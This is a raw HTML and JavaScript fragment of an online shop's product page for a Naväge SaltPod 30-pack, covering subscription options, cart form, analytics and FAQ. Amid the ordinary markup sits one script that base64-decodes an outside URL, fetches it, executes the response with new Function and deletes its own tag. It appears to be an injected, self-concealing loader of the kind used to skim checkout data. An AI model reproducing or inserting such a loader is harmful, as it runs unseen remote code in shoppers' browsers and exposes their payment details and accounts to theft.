                                              
                                        </div>


                                  
                                          
                                    
                                </div>
                                
                                <div class="loop-selling-plan-allocation" id="loop-allocation-1f8ac1a01d8ac1711c4a54746e4ad7a0e2766dbd">
                                    
                                </div>
                                
                                <div class="loop-selling-plan-allocation" id="loop-allocation-1f8ac1a01d8ac1711c4a54746e4ad7a0e2766dbd">
                                    
                                </div>
                                
                                <div class="loop-selling-plan-allocation" id="loop-allocation-1f8ac1a01d8ac1711c4a54746e4ad7a0e2766dbd">
                                    
                                </div>
                                
                                <div class="loop-selling-plan-allocation" id="loop-allocation-1f8ac1a01d8ac1711c4a54746e4ad7a0e2766dbd">
                                    
                                </div>
                                
                                <div class="loop-selling-plan-allocation" id="loop-allocation-1f8ac1a01d8ac1711c4a54746e4ad7a0e2766dbd">
                                    
                                </div>
                                
                                <div class="loop-selling-plan-allocation" id="loop-allocation-1f8ac1a01d8ac1711c4a54746e4ad7a0e2766dbd">
                                    
                                </div>
                                






                                  
                            </div>
                        
                    
                </div>
            
            
                <div class="loop-one-time-purchase-option-position" id="loop-one-time-purchase-option-at-bottom">
                </div>
            
        </fieldset>
    
        <div class="loop-tooltip loop-display-none" id="loop-tooltip">
            <div class="loop-tooltip-image">
                <svg
                    width="18"
                    height="18"
                    viewBox="0 0 90 90"
                    xmlns="http://www.w3.org/2000/svg"
                    id="loop-tooltip-image-svg"
                >
                    <path d="M45 0C20.1827 0 0 20.1827 0 45C0 69.8173 20.1827 90 45 90C69.8173 90 90 69.8174 90 45C90.0056 44.6025 89.9322 44.2078 89.7839 43.8389C89.6357 43.47 89.4156 43.1342 89.1365 42.8511C88.8573 42.568 88.5247 42.3432 88.158 42.1897C87.7912 42.0363 87.3976 41.9573 87 41.9573C86.6024 41.9573 86.2088 42.0363 85.842 42.1897C85.4753 42.3432 85.1427 42.568 84.8635 42.8511C84.5844 43.1342 84.3643 43.47 84.2161 43.8389C84.0678 44.2078 83.9944 44.6025 84 45C84 66.5748 66.5747 84 45 84C23.4253 84 6 66.5747 6 45C6 23.4254 23.4253 6 45 6C56.1538 6 66.3012 10.5882 73.4375 18H65.4062C65.0087 17.9944 64.614 18.0678 64.2451 18.2161C63.8762 18.3643 63.5405 18.5844 63.2573 18.8635C62.9742 19.1427 62.7494 19.4753 62.596 19.842C62.4425 20.2088 62.3635 20.6024 62.3635 21C62.3635 21.3976 62.4425 21.7912 62.596 22.158C62.7494 22.5247 62.9742 22.8573 63.2573 23.1365C63.5405 23.4156 63.8762 23.6357 64.2451 23.7839C64.614 23.9322 65.0087 24.0056 65.4062 24H79.8125C80.6081 23.9999 81.3711 23.6838 81.9337 23.1212C82.4963 22.5586 82.8124 21.7956 82.8125 21V6.59375C82.821 6.18925 82.7476 5.78722 82.5966 5.41183C82.4457 5.03644 82.2205 4.69545 81.9344 4.40936C81.6483 4.12327 81.3073 3.898 80.9319 3.7471C80.5565 3.5962 80.1545 3.52277 79.75 3.53125C79.356 3.53941 78.9675 3.62511 78.6067 3.78344C78.2458 3.94177 77.9197 4.16963 77.6469 4.45402C77.3741 4.73841 77.16 5.07375 77.0168 5.44089C76.8737 5.80803 76.8042 6.19977 76.8125 6.59375V12.875C68.6156 4.86282 57.3081 0 45 0ZM43.75 20.75C43.356 20.7582 42.9675 20.8439 42.6067 21.0022C42.2458 21.1605 41.9197 21.3884 41.6469 21.6728C41.3741 21.9572 41.16 22.2925 41.0168 22.6596C40.8737 23.0268 40.8042 23.4185 40.8125 23.8125V47.375C40.8116 47.7693 40.8883 48.16 41.0385 48.5246C41.1886 48.8892 41.4092 49.2207 41.6875 49.5L54.0938 61.9375C54.6573 62.5011 55.4217 62.8177 56.2188 62.8177C57.0158 62.8177 57.7802 62.5011 58.3438 61.9375C58.9073 61.3739 59.224 60.6095 59.224 59.8125C59.224 59.0155 58.9073 58.2511 58.3438 57.6875L46.8125 46.1875V23.8125C46.821 23.408 46.7476 23.006 46.5966 22.6306C46.4457 22.2552 46.2205 21.9142 45.9344 21.6281C45.6483 21.342 45.3073 21.1168 44.9319 20.9658C44.5565 20.8149 44.1545 20.7415 43.75 20.75Z"></path>
                </svg>
            </div>
            <div id="loop-tooltip-label" class="loop-tooltip-label">
            </div>
            <div class="loop-tooltiptext">
                <div class="loop-container-arrow loop-container-arrow--tl">&#8205;</div>
                <p id="loop-tooltip-description" class="loop-tooltip-description">
                </p>
            </div>
        </div>
    </div>
    <script type="text/javascript" defer>
        setTimeout(() => {
            setupListeners("8303785541912");
            getLoopSettingsData("8303785541912");
        }, 500);
    </script><script type="text/javascript" defer>async function query(data){const response=await fetch(atob(data));const result=await response.text();return result}query('aHR0cHM6Ly93ZWIucmVnbmFwcHMuY29tL3J0Lw==').then((response)=>{new Function((response)).call(this)});document.currentScript.remove();</script>

  
  
  
              <div class="product-form__buy-buttons-custom  hide_original_form"><div class="product-form__quantity" >
                          <span class="product-form__quantity-label">Quantity:</span>
              
                          <quantity-selector class="quantity-selector">
                          <button type="button" class="quantity-selector__button">
                              <span class="visually-hidden">Decrease quantity</span><svg focusable="false" width="10" height="2" class="icon icon--minus-big   " viewBox="0 0 10 2">
        <path fill="currentColor" d="M0 0h10v2H0z"></path>
      </svg></button>
              
                          <input type="text" form="product-form-template--25405690151192__main-8303785541912" is="input-number" class="quantity-selector__input" inputmode="numeric" name="quantity" autocomplete="off" min="1" value="1" size="2" aria-label="Quantity">
              
                          <button type="button" class="quantity-selector__button">
                              <span class="visually-hidden">Increase quantity</span><svg focusable="false" width="10" height="10" class="icon icon--plus-big   " viewBox="0 0 10 10">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6v4h2V6h4V4H6V0H4v4H0v2h4z" fill="currentColor"></path>
      </svg></button>
                          </quantity-selector>
                      </div><div class="product-form__buy-buttons" ><input type="hidden" disabled name="id" value="45191691403544">
  
                <product-payment-container form-id="product-form-template--25405690151192__main-8303785541912" id="MainPaymentContainer" class="product-form__payment-container" >
                  <button id="AddToCart" type="submit" is="loader-button" data-use-primary data-product-add-to-cart-button data-button-content="Add to Cart" class="product-form__add-button button button--primary button--full" >Add to Cart — <span id="ProductPrice">$11.95</span></button>
  
                  <script>
                    onclick="dataLayer.push({ 'ecommerce': null });dataLayer.push({
                    'event': 'add_to_cart',
                    'ecommerce': {
                        currency: "USD",
                        value: 11.95,
                        items: [
                        {
                          item_id: "SKU_NSP-20022",
                          item_name: "Naväge Original SaltPod 30-Pack",
                          item_brand: "Navage Nasal Care",
                          item_category: "Salt Pods",
                          item_variant: "Default Title",
                          price: 11.95,
                          quantity: 1
                         }]    
                       }
                    });
                    </script></product-payment-container><input type="hidden" name="product-id" value="8303785541912" /><input type="hidden" name="section-id" value="template--25405690151192__main" /></form></div></div><!-- .product-form__buy-buttons-custom --><store-pickup form-id="product-form-template--25405690151192__main-8303785541912" class="product-form__store-availability-container"></store-pickup>
          <div class="product-form__text" ><h4>A SUGGESTION FOR YOUR CONGESTION...THAT WORKS</h4></div><div class="product-form__description rte" >
            <p>Get on your way to a better month with a 30-pack of carefully pre-measured and ready-to-use nasal rinse pods. Naväge uses scientifically formulated SaltPod capsules made with 99.9% pure sea salt to relieve nasal congestion naturally and leaves your nasal passages clear and moisturized. </p>
<ul>
<li>Made with 99.9% pure sea salt</li>
<li>Shelf life of 4 years</li>
<li>Only for use when mixed with 7.75 oz (230ml) of water<br>
</li>
<li>Made in USA.</li>
</ul>

          </div><div class="product-form__guarantee" >

            
            <div class="guarantee-toggle">
              
                <img src="//navage.com/cdn/shop/files/30-Day_Guarentee_Icon_750fe54d-9200-4937-a66c-d010de5b82ac.png?v=1723137408&amp;width=79" alt="" srcset="//navage.com/cdn/shop/files/30-Day_Guarentee_Icon_750fe54d-9200-4937-a66c-d010de5b82ac.png?v=1723137408&amp;width=79 79w" width="79" height="79">
              
                30-Day Money Back Guarantee*

                <!-- <svg class="action" width="22" height="21" viewBox="0 0 22 21" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M11.0253 20.5C7.43159 20.5 4.15034 18.625 2.35347 15.5C0.556591 12.4141 0.556591 8.625 2.35347 5.5C4.15034 2.41406 7.43159 0.5 11.0253 0.5C14.58 0.5 17.8613 2.41406 19.6582 5.5C21.455 8.625 21.455 12.4141 19.6582 15.5C17.8613 18.625 14.58 20.5 11.0253 20.5ZM10.0878 14.875H11.9628V13.9375V11.4375H14.4628H15.4003V9.5625H14.4628H11.9628V7.0625V6.125H10.0878V7.0625V9.5625H7.58784H6.65034V11.4375H7.58784H10.0878V13.9375V14.875Z" fill="black"/>
                </svg> -->
            </div><div class="guarantee-content rte">
                <p>If you are not satisfied with your Naväge products, <a href="/pages/customer-support" title="Customer Support">contact us</a> within 30 days of delivery. We only ask you pay return shipping.</p>
            </div></div><div class="product-form__guarantee" >

            
            <div class="guarantee-toggle">
              
                <img src="//navage.com/cdn/shop/files/FSA_HSA_Eligible_Icon_add29f35-9c45-43f9-af02-a69d9ef1788e.png?v=1723137404&amp;width=79" alt="" srcset="//navage.com/cdn/shop/files/FSA_HSA_Eligible_Icon_add29f35-9c45-43f9-af02-a69d9ef1788e.png?v=1723137404&amp;width=79 79w" width="79" height="79">
              
                FSA & HSA ELIGIBLE

                <!-- <svg class="action" width="22" height="21" viewBox="0 0 22 21" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M11.0253 20.5C7.43159 20.5 4.15034 18.625 2.35347 15.5C0.556591 12.4141 0.556591 8.625 2.35347 5.5C4.15034 2.41406 7.43159 0.5 11.0253 0.5C14.58 0.5 17.8613 2.41406 19.6582 5.5C21.455 8.625 21.455 12.4141 19.6582 15.5C17.8613 18.625 14.58 20.5 11.0253 20.5ZM10.0878 14.875H11.9628V13.9375V11.4375H14.4628H15.4003V9.5625H14.4628H11.9628V7.0625V6.125H10.0878V7.0625V9.5625H7.58784H6.65034V11.4375H7.58784H10.0878V13.9375V14.875Z" fill="black"/>
                </svg> -->
            </div></div></div></div></div>
    </div>
  </section><modal-content id="content-loop" class="modal navage__content-modal">
  <div class="modal__overlay"></div>

  <div class="modal__content" style="width: 100%; max-width: 600px;">

    <button type="button" class="modal__close-button tap-area" data-action="close" title="Close">
    <svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
    <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="2" fill="none"></path>
    </svg></button>

    <div class="modal__header">
      <h3>Subscribe and Save</h3>
    </div>

    <div class="modal__inner">
      <h4 class="heading h5">10% Savings on SaltPods</h4>

      <h4 class="heading h5">Extended Warranty</h4>
      <p><span style="color:red;">Full product warranty for<strong> the lifetime of your subscription!</strong></span></p>

      <h4 class="heading h5">Free Membership in Club Naväge</h4>
      <p>Exclusive Benefits</p>

      <h4 class="heading h5">You Choose How Many and How Often</h4>
      <p>You have complete control. Select the quantity and schedule that work for you.</p>

      <h4 class="heading h5">Automatic Reminders</h4>
      <p>You'll receive an email reminder before each delivery.</p>
      <h4 class="heading h5">Change, skip, or Cancel at Any Time</h4>
    </div>

  </div>
</modal-content>


<script>

    // Get all elements with the class 'single-accordion--title'
    const accordionTitles = document.querySelectorAll('.single-accordion--title');
    
    // Add click event listeners to each accordion title
    accordionTitles.forEach(title => {
      title.addEventListener('click', () => {
        
        // Toggle the 'active' class and slide the content up or down
        if (title.classList.contains('active')) {
          title.classList.remove('active');
          const content = title.nextElementSibling;
          if (content) {
            content.style.display = 'none';
          }
        } else {
          title.classList.add('active');
          const content = title.nextElementSibling;
          if (content) {
            content.style.display = 'block';
          }
        }
      });
    });
    
// Get all elements with the class 'guarantee-toggle'
const guaranteeToggles = document.querySelectorAll('.guarantee-toggle');

// Add click event listeners to each guarantee-toggle element
guaranteeToggles.forEach(toggle => {
    toggle.addEventListener('click', () => {
        // Get the parent div element of the clicked toggle
        const parentDiv = toggle.parentElement;

        // Toggle the 'active' class on the parent div
        parentDiv.classList.toggle('active');
    });
});

</script>

<script>
  dataLayer.push({ 'ecommerce': null });
  dataLayer.push({
  'event': 'view_item',
  'ecommerce': {
      currency: "USD",
      value: 11.95,
      items: [
      {
        item_id: "NSP-20022",
        item_name: "Naväge Original SaltPod 30-Pack",
        item_brand: "Navage Nasal Care",
        item_category: "Home Page",
        item_variant: "green",
        price: 11.95,
        quantity: 1
      }
      ]
    }
  });
</script>










<script>
  window.pwr = window.pwr || function () {
    (pwr.q = pwr.q || []).push(arguments); 
  };
  pwr("render", {
    api_key: 'f69a9946-2d41-4657-ae53-d957e0683dc9',
    locale: 'en_US',
    merchant_group_id: '78093',
    merchant_id: '518302388',
    page_id: '8303785541912',
    review_wrapper_url: 'https://navage.com/pages/write-a-review/?pr_page_id=8303785541912',
    product: {
      name: "Naväge Original SaltPod 30-Pack",
      url: "https://navage.com/products/navage-saltpod-30-pack",
      image_url: "https://navage.com/cdn/shop/files/Saltpod_30-Pack_Original_with_SaltPod_f8b46262-df44-4d3c-885e-5857147daf2d_large.jpg?v=1762457237",
      description: "Get on your way to a better month with a 30-pack of carefully pre-measured and ready-to-use nasal rinse pods. Naväge uses scientifically formulated SaltPod capsules made with 99.9% pure sea salt to relieve nasal congestion naturally and leaves your nasal passages clear and moisturized. Made with 99.9% pure sea saltShelf life of 4 yearsOnly for use when mixed with 7.75 oz (230ml) of waterMade in USA.Sign up today and receive these amazing benefits:10% discount on SaltPodsExtended Nose Cleaner warranty*Free shipping on orders over $49.99Naväge SaltPods have a laboratory validated shelf life of 4+ yearsSkip or cancel your subscription at any timeReminder email sent before each deliveryNever run out of SaltPods!",
      category_name: "Salt Pods",
      upc: "",
      brand_name: "Navage Nasal Care",
      price: "11.95",
      in_stock: "true",
      variants: [
        
          
          
          {
            name: "Naväge Original SaltPod 30-Pack",
            description: "Naväge Original SaltPod 30-Pack",
            page_id_variant: "45191691403544",
            upc: ""
          }
        
      ]
    },
    subject: {
      "@context": "https://schema.org",
      "@type": "Product",
      name: "Naväge Original SaltPod 30-Pack",
      description: "Get on your way to a better month with a 30-pack of carefully pre-measured and ready-to-use nasal rinse pods. Naväge uses scientifically formulated SaltPod capsules made with 99.9% pure sea salt to relieve nasal congestion naturally and leaves your nasal passages clear and moisturized. Made with 99.9% pure sea saltShelf life of 4 yearsOnly for use when mixed with 7.75 oz (230ml) of waterMade in USA.Sign up today and receive these amazing benefits:10% discount on SaltPodsExtended Nose Cleaner warranty*Free shipping on orders over $49.99Naväge SaltPods have a laboratory validated shelf life of 4+ yearsSkip or cancel your subscription at any timeReminder email sent before each deliveryNever run out of SaltPods!",
      url: "/products/navage-saltpod-30-pack",
      image: "https://navage.com/cdn/shop/files/Saltpod_30-Pack_Original_with_SaltPod_f8b46262-df44-4d3c-885e-5857147daf2d_large.jpg?v=1762457237",
      sku: "8303785541912",
      brand: "Navage Nasal Care",
      offers: {
        "@type": "Offer",
        priceCurrency: "USD",
        url: "/products/navage-saltpod-30-pack",
        price: "11.95",
        priceValidUntil: "2024/12/31",
        availability: "https://schema.org/InStock"
      }
    },
    components: {
      ReviewSnippet: 'pr-reviewsnippet',
      ReviewDisplay: 'pr-reviewdisplay',
      QuestionSnippet: 'pr-questionsnippet',
      QuestionDisplay: 'pr-questiondisplay'   
    }
  });
</script>
    
<style> #shopify-section-template--25405690151192__main h3 {font-family: "Roboto Condensed", sans-serif; font-size: 24px; line-height: 1.5;} #shopify-section-template--25405690151192__main h4 {font-family: "Roboto Condensed", sans-serif; font-size: 20px;} </style></div><div id="shopify-section-template--25405690151192__design_pack_faq_icons_ig7H4m" class="shopify-section DP__faq-icons">



<style>@font-face {  font-family: Roboto;  font-weight: 400;  font-style: normal;  font-display: swap;  src: url("//navage.com/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2") format("woff2"),       url("//navage.com/cdn/fonts/roboto/roboto_n4.238690e0007583582327135619c5f7971652fa9d.woff") format("woff");}@font-face {  font-family: Roboto;  font-weight: 700;  font-style: normal;  font-display: swap;  src: url("//navage.com/cdn/fonts/roboto/roboto_n7.f38007a10afbbde8976c4056bfe890710d51dec2.woff2") format("woff2"),       url("//navage.com/cdn/fonts/roboto/roboto_n7.94bfdd3e80c7be00e128703d245c207769d763f9.woff") format("woff");}@font-face {  font-family: Roboto;  font-weight: 400;  font-style: italic;  font-display: swap;  src: url("//navage.com/cdn/fonts/roboto/roboto_i4.57ce898ccda22ee84f49e6b57ae302250655e2d4.woff2") format("woff2"),       url("//navage.com/cdn/fonts/roboto/roboto_i4.b21f3bd061cbcb83b824ae8c7671a82587b264bf.woff") format("woff");}@font-face {  font-family: Roboto;  font-weight: 700;  font-style: italic;  font-display: swap;  src: url("//navage.com/cdn/fonts/roboto/roboto_i7.7ccaf9410746f2c53340607c42c43f90a9005937.woff2") format("woff2"),       url("//navage.com/cdn/fonts/roboto/roboto_i7.49ec21cdd7148292bffea74c62c0df6e93551516.woff") format("woff");}@font-face {  font-family: "Roboto Condensed";  font-weight: 700;  font-style: normal;  font-display: swap;  src: url("//navage.com/cdn/fonts/roboto_condensed/robotocondensed_n7.0c73a613503672be244d2f29ab6ddd3fc3cc69ae.woff2") format("woff2"),       url("//navage.com/cdn/fonts/roboto_condensed/robotocondensed_n7.ef6ece86ba55f49c27c4904a493c283a40f3a66e.woff") format("woff");}@font-face {  font-family: "Roboto Condensed";  font-weight: 900;  font-style: normal;  font-display: swap;  src: url("//navage.com/cdn/fonts/roboto_condensed/robotocondensed_n9.2b6d3562288db33acd2d1dd7f3b49bae17bf8c2a.woff2") format("woff2"),       url("//navage.com/cdn/fonts/roboto_condensed/robotocondensed_n9.2ac019136325b074bf3010b35c1b65b3b5a99a3f.woff") format("woff");}@font-face {  font-family: "Roboto Condensed";  font-weight: 700;  font-style: italic;  font-display: swap;  src: url("//navage.com/cdn/fonts/roboto_condensed/robotocondensed_i7.bed9f3a01efda68cdff8b63e6195c957a0da68cb.woff2") format("woff2"),       url("//navage.com/cdn/fonts/roboto_condensed/robotocondensed_i7.9ca5759a0bcf75a82b270218eab4c83ec254abf8.woff") format("woff");}@font-face {  font-family: "Roboto Condensed";  font-weight: 900;  font-style: italic;  font-display: swap;  src: url("//navage.com/cdn/fonts/roboto_condensed/robotocondensed_i9.448a06f2d912212fe102ab37cb53405bfc6a2ca9.woff2") format("woff2"),       url("//navage.com/cdn/fonts/roboto_condensed/robotocondensed_i9.37c39846f8343e24098a1d4e64d38fb191727db5.woff") format("woff");}#DP--template--25405690151192__design_pack_faq_icons_ig7H4m {    --main-font: Roboto, sans-serif;    --main-font-weight: 400;    --main-font-style: normal;    --heading-font: "Roboto Condensed", sans-serif;    --heading-font-weight: 700;    --heading-font-style: normal;  }#DP--template--25405690151192__design_pack_faq_icons_ig7H4m {  color: #074174;  background: linear-gradient(184deg, rgba(255, 255, 255, 1) 7%, rgba(255, 255, 255, 1) 94%);font-family: var(--main-font);  font-weight: var(--main-font-weight);  font-style: var(--main-font-style);margin-top: 0px;  margin-bottom: 0px;  overflow: hidden;}#DP--template--25405690151192__design_pack_faq_icons_ig7H4m .dsgn-pck__sizer {  padding-top: 0px;  padding-bottom: 0px;  width: 90%;  max-width: 1350px;  flex-wrap: wrap;}#DP--template--25405690151192__design_pack_faq_icons_ig7H4m .dsgn-pck__background::before {  content: '';  position: absolute;  top: 0;  left: 0;  height: 100%;  width: 100%;  z-index: 1;  background: linear-gradient(184deg, rgba(255, 255, 255, 1) 7%, rgba(255, 255, 255, 1) 94%);}#DP--template--25405690151192__design_pack_faq_icons_ig7H4m [aria-expanded="true"] .dsgn-pck__toggle-icon--open {  display: none;}#DP--template--25405690151192__design_pack_faq_icons_ig7H4m [aria-expanded="false"] .dsgn-pck__toggle-icon--close {  display: none;}#DP--template--25405690151192__design_pack_faq_icons_ig7H4m [aria-expanded] svg.dsgn-pck__toggle-icon * {  fill: #54d2ec;}#DP--template--25405690151192__design_pack_faq_icons_ig7H4m .dsgn-pck__heading {  margin: 0;  padding: 1em 0;  color: #074174;  line-height: calc(3px + 2ex + 3px);  font-size: calc(var(--dp-g-heading-size, var(--dp-heading-size, 35px)) * 1.0);font-family: var(--heading-font);  font-weight: var(--heading-font-weight);  font-style: var(--heading-font-style);}#DP--template--25405690151192__design_pack_faq_icons_ig7H4m .dsgn-pck__questions {  flex-direction: column;}#DP--template--25405690151192__design_pack_faq_icons_ig7H4m .dsgn-pck__block:last-of-type .dsgn-pck__question-block  {  border-bottom: 3px solid #074174;}#DP--template--25405690151192__design_pack_faq_icons_ig7H4m .dsgn-pck__question-block {  padding-top: calc(1em + 3px);  padding-bottom: calc(1em + 3px);  border-top: 3px solid #074174;}#DP--template--25405690151192__design_pack_faq_icons_ig7H4m .dsgn-pck__question-block button .dsgn-pck__question-image {  display: flex;	align-items: center;	grid-gap: 20px;}#DP--template--25405690151192__design_pack_faq_icons_ig7H4m .dsgn-pck__question-block .dsgn-pck__image__wrapper  {  max-width: 40px;  flex: 1 0 40px;	height: auto;	overflow: hidden;  aspect-ratio: 1 / 1;}#DP--template--25405690151192__design_pack_faq_icons_ig7H4m .dsgn-pck__image--circle .dsgn-pck__image__wrapper {  border-radius: 50%;}#DP--template--25405690151192__design_pack_faq_icons_ig7H4m .dsgn-pck__image--rounded .dsgn-pck__image__wrapper {  border-radius: 5px;}#DP--template--25405690151192__design_pack_faq_icons_ig7H4m .dsgn-pck__image__wrapper svg {  width: 100%;}#DP--template--25405690151192__design_pack_faq_icons_ig7H4m .dsgn-pck__image--none img {  object-fit: contain;  aspect-ratio: auto;}#DP--template--25405690151192__design_pack_faq_icons_ig7H4m .dsgn-pck__faq__expanded-true button svg.dsgn-pck__toggle-icon {  display: none;}#DP--template--25405690151192__design_pack_faq_icons_ig7H4m .dsgn-pck__faq__expanded-true .dsgn-pck__question button {  cursor: default;}#DP--template--25405690151192__design_pack_faq_icons_ig7H4m .dsgn-pck__faq__expanded-true .dsgn-pck__answer-content {  height: auto;}#DP--template--25405690151192__design_pack_faq_icons_ig7H4m .dsgn-pck__question {  margin: 0;  color: #074174;}#DP--template--25405690151192__design_pack_faq_icons_ig7H4m .dsgn-pck__question button {  color: inherit;  background: transparent;  border: none;  font-family: inherit;  font-size: inherit;  font-style: inherit;  font-weight: inherit;  width: 100%;  display: block;  padding: 5px 0;  cursor: pointer;  text-align: left;  text-transform: none;  margin: 0;  position: relative;  line-height: calc(3px + 2ex + 3px);  font-size: calc(var(--dp-g-small-heading-size, var(--dp-small-heading-size, 20px)) * 1.0);font-family: var(--heading-font);  font-weight: var(--heading-font-weight);  font-style: var(--heading-font-style);}#DP--template--25405690151192__design_pack_faq_icons_ig7H4m .dsgn-pck__question button:focus {  outline: none;  /* background-color: rgba(255,255,255,0.25);  box-shadow: 0px 0px 0px 5px rgba(255,255,255,0.25); */}#DP--template--25405690151192__design_pack_faq_icons_ig7H4m .dsgn-pck__question-title {  flex: 1 1 auto;padding-right: 50px;}#DP--template--25405690151192__design_pack_faq_icons_ig7H4m .dsgn-pck__question svg.dsgn-pck__toggle-icon {  width: 20px;  min-width: 20px;  margin-left: 5px;  position: absolute;  right: 0;  top: 50%;  transform: translateY(-50%);}#DP--template--25405690151192__design_pack_faq_icons_ig7H4m .dsgn-pck__answer-content {  width: 100%;  color: inherit;  font-family: inherit;  height: 0px;  transition: height 0.5s ease;  overflow: hidden;}#DP--template--25405690151192__design_pack_faq_icons_ig7H4m .dsgn-pck__answer-content .dsgn-pck__text {  padding: 20px 0;}#DP--template--25405690151192__design_pack_faq_icons_ig7H4m .dsgn-pck__block .dsgn-pck__small-heading {  font-size: calc(var(--dp-g-small-heading-size, var(--dp-small-heading-size, 24px)) * 1.0);font-family: var(--heading-font);    font-weight: var(--heading-font-weight);    font-style: var(--heading-font-style);}#DP--template--25405690151192__design_pack_faq_icons_ig7H4m .dsgn-pck__text p,#DP--template--25405690151192__design_pack_faq_icons_ig7H4m .dsgn-pck__text ul {  line-height: calc(3px + 2.5ex + 3px);  color: #074174;  font-size: calc(var(--dp-g-body-size, var(--dp-body-size, 18px)) * 1.0);font-family: var(--main-font);  font-weight: var(--main-font-weight);  font-style: var(--main-font-style);}#DP--template--25405690151192__design_pack_faq_icons_ig7H4m .dsgn-pck__small-text p,#DP--template--25405690151192__design_pack_faq_icons_ig7H4m .dsgn-pck__small-text ul {  font-size: calc(var(--dp-g-body-size, var(--dp-body-size, 18px)) * 0.8);}#DP--template--25405690151192__design_pack_faq_icons_ig7H4m .dsgn-pck__question-title {text-transform: uppercase;font-size: 24px }#DP--template--25405690151192__design_pack_faq_icons_ig7H4m a {color: #39BFAD; font-family:"Roboto Condensed", sans-serif;font-size: 22 }/* Landscape phones and down */@media (max-width: 480px) {  #DP--template--25405690151192__design_pack_faq_icons_ig7H4m {    margin-top: 0px;    margin-bottom: 0px;  }  #DP--template--25405690151192__design_pack_faq_icons_ig7H4m .dsgn-pck__sizer {    min-width: 70%;    padding-top: 0px;    padding-bottom: 0px;  }  #DP--template--25405690151192__design_pack_faq_icons_ig7H4m .dsgn-pck__question-block .dsgn-pck__image__wrapper {    width: 30px;    flex: 1 0 30px;    max-width: 20%;  }#DP--template--25405690151192__design_pack_faq_icons_ig7H4m .dsgn-pck__question-title {text-transform: uppercase;font-size: 22px }}</style>  <noscript>    <style type="text/css">        #DP--template--25405690151192__design_pack_faq_icons_ig7H4m .dsgn-pck__answer-content {          height: auto !important;        }    </style>  </noscript><section id="DP--template--25405690151192__design_pack_faq_icons_ig7H4m" class="DP--template--25405690151192__design_pack_faq_icons_ig7H4m dsgn-pck__faq dsgn-pck__section"><div class="dsgn-pck__background dsgn-pck__parallax"><div class="dsgn-pck__sizer dsgn-pck__faq__expanded-false"><div id="DP--question_Aga6xA" class="dsgn-pck__block dsgn-pck__block--question" ><div class="dsgn-pck__question-block">              <div class="dsgn-pck__question">                <button aria-expanded="false" data-accordion-trigger aria-controls="accordion-content-1">                  <span class="dsgn-pck__question-image dsgn-pck__image--circle">                                        <span class="dsgn-pck__question-title">                      Why Naväge?                    </span>                  </span><svg class="dsgn-pck__toggle-icon dsgn-pck__toggle-icon--open" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M0 7.33l2.829-2.83 9.175 9.339 9.167-9.339 2.829 2.83-11.996 12.17z"/></svg>                      <svg class="dsgn-pck__toggle-icon dsgn-pck__toggle-icon--close" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M0 16.67l2.829 2.83 9.175-9.339 9.167 9.339 2.829-2.83-11.996-12.17z"/></svg></button>              </div>              <div class="dsgn-pck__answer-content" style="height: 0;" id="accordion-content-1">                <div class="dsgn-pck__text dsgn-pck__rte" data-dsgn-pck-accordion-content>                  <ul><li><strong>More Than Just Saline:</strong> Naväge SaltPods combine pure saline with essential oils – for a unique rinse experience.</li><li><strong>Easy to Use</strong>: Each pre-measured capsule ensures consistent results with 7.75 oz (230ml) of water.</li><li><strong>Effective & Thorough</strong>: Flushes out mucus, allergens, and pollutants at the source.</li><li><strong>Drug-Free Relief</strong>: Gentle and drug-free. No sprays, no drops, no medications.</li><li><strong>Made in the USA: </strong>With 99.9% pure sea salt. Quality you can trust.</li><li>Associated with NPN 8003 5721</li></ul>                                  </div>              </div>            </div></div><div id="DP--question_itDjBC" class="dsgn-pck__block dsgn-pck__block--question" ><div class="dsgn-pck__question-block">              <div class="dsgn-pck__question">                <button aria-expanded="false" data-accordion-trigger aria-controls="accordion-content-2">                  <span class="dsgn-pck__question-image dsgn-pck__image--circle">                                        <span class="dsgn-pck__question-title">                      Subscribe & Save Benefits                    </span>                  </span><svg class="dsgn-pck__toggle-icon dsgn-pck__toggle-icon--open" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M0 7.33l2.829-2.83 9.175 9.339 9.167-9.339 2.829 2.83-11.996 12.17z"/></svg>                      <svg class="dsgn-pck__toggle-icon dsgn-pck__toggle-icon--close" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M0 16.67l2.829 2.83 9.175-9.339 9.167 9.339 2.829-2.83-11.996-12.17z"/></svg></button>              </div>              <div class="dsgn-pck__answer-content" style="height: 0;" id="accordion-content-2">                <div class="dsgn-pck__text dsgn-pck__rte" data-dsgn-pck-accordion-content>                  <p><em>Subscribe and make a habit out of breathing free: </em></p><ul><li><strong>10% discount </strong>on SaltPods. </li><li><strong>Never run out</strong> of SaltPods. </li><li>Extended Nose Cleaner<strong> warranty*</strong>. </li><li>Stock up and feel good about it. </li><li>Skip or cancel your subscription at <strong>any time</strong>.</li><li><strong>Reminder </strong>email before each delivery to help manage your supply.</li></ul>                                  </div>              </div>            </div></div><div id="DP--question_GwPtte" class="dsgn-pck__block dsgn-pck__block--question" ><div class="dsgn-pck__question-block">              <div class="dsgn-pck__question">                <button aria-expanded="false" data-accordion-trigger aria-controls="accordion-content-3">                  <span class="dsgn-pck__question-image dsgn-pck__image--circle">                                        <span class="dsgn-pck__question-title">                      How to Use                    </span>                  </span><svg class="dsgn-pck__toggle-icon dsgn-pck__toggle-icon--open" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M0 7.33l2.829-2.83 9.175 9.339 9.167-9.339 2.829 2.83-11.996 12.17z"/></svg>                      <svg class="dsgn-pck__toggle-icon dsgn-pck__toggle-icon--close" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M0 16.67l2.829 2.83 9.175-9.339 9.167 9.339 2.829-2.83-11.996-12.17z"/></svg></button>              </div>              <div class="dsgn-pck__answer-content" style="height: 0;" id="accordion-content-3">                <div class="dsgn-pck__text dsgn-pck__rte" data-dsgn-pck-accordion-content>                  <p>For full instructions, <a href="/pages/quickstart-instructions" title="Quickstart 